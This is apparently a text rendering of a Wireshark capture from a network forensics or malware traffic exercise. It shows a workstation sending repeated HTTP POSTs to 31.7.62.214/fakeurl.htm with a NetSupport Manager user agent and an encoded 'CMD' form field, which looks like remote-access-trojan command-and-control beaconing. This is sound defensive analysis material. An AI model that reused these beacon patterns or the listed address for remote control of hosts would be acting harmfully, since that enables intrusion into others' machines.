 pcap.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
ip.addr == 31.7.62.214
No. Time Source Destination Protocol Length Info
32299 463.277454700 Rotterdam-PC.mind-h… 31.7.62.214 HTTP 282 POST http://31.7.62.214/fakeurl.htm HTTP/1.1 (application/x-www-form-ur…
32300 463.278323100 31.7.62.214 Rotterdam-PC.mind-h… TCP 54 443 → 49255 [ACK] Seq=520 Ack=23772 Win=66048 Len=0
32301 463.282850200 Rotterdam-PC.mind-h… 31.7.62.214 HTTP 282 POST http://31.7.62.214/fakeurl.htm HTTP/1.1 (application/x-www-form-ur…
32302 463.283691600 31.7.62.214 Rotterdam-PC.mind-h… TCP 54 443 → 49255 [ACK] Seq=520 Ack=24000 Win=65792 Len=0
32326 463.392394600 Rotterdam-PC.mind-h… 31.7.62.214 HTTP 282 POST http://31.7.62.214/fakeurl.htm HTTP/1.1 (application/x-www-form-ur…
32327 463.393263700 31.7.62.214 Rotterdam-PC.mind-h… TCP 54 443 → 49255 [ACK] Seq=520 Ack=24228 Win=65792 Len=0
32328 463.397770600 Rotterdam-PC.mind-h… 31.7.62.214 HTTP 282 POST http://31.7.62.214/fakeurl.htm HTTP/1.1 (application/x-www-form-ur…
32329 463.398650700 31.7.62.214 Rotterdam-PC.mind-h… TCP 54 443 → 49255 [ACK] Seq=520 Ack=24456 Win=65536 Len=0
32330 463.403151400 Rotterdam-PC.mind-h… 31.7.62.214 HTTP 282 POST http://31.7.62.214/fakeurl.htm HTTP/1.1 (application/x-www-form-ur…
32331 463.404011600 31.7.62.214 Rotterdam-PC.mind-h… TCP 54 443 → 49255 [ACK] Seq=520 Ack=24684 Win=65280 Len=0
32332 463.408539300 Rotterdam-PC.mind-h… 31.7.62.214 HTTP 282 POST http://31.7.62.214/fakeurl.htm HTTP/1.1 (application/x-www-form-ur…
32333 463.409404100 31.7.62.214 Rotterdam-PC.mind-h… TCP 54 443 → 49255 [ACK] Seq=520 Ack=24912 Win=66304 Len=0
32334 463.413918100 Rotterdam-PC.mind-h… 31.7.62.214 HTTP 282 POST http://31.7.62.214/fakeurl.htm HTTP/1.1 (application/x-www-form-ur…
32335 463.414769700 31.7.62.214 Rotterdam-PC.mind-h… TCP 54 443 → 49255 [ACK] Seq=520 Ack=25140 Win=66048 Len=0
[Expert Info (Warning/Security): Unencrypted HTTP protocol detected over encrypted port, could indicate a dangerous misconfiguration.]
POST http://31.7.62.214/fakeurl.htm HTTP/1.1\n
[Expert Info (Chat/Sequence): POST http://31.7.62.214/fakeurl.htm HTTP/1.1\n]
Request Method: POST
Request URI: http://31.7.62.214/fakeurl.htm
Request Version: HTTP/1.1
User-Agent: NetSupport Manager/1.3\n
Content-Type: application/x-www-form-urlencoded\n
Content-Length: 36\n
Host: 31.7.62.214\n
Connection: Keep-Alive\n
\n
[Full request URI: http://31.7.62.214/fakeurl.htm]
[HTTP request 108/114]
[Prev request in frame: 32330]
[Next request in frame: 32334]
File Data: 36 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "CMD" = "ENCD
ES=1
DATA=��#.�mH��UAA��g�…
0010 01 0c 4f f6 40 00 80 06 9b 3b ac 10 04 cd 1f 07 ··O·@··· ·;······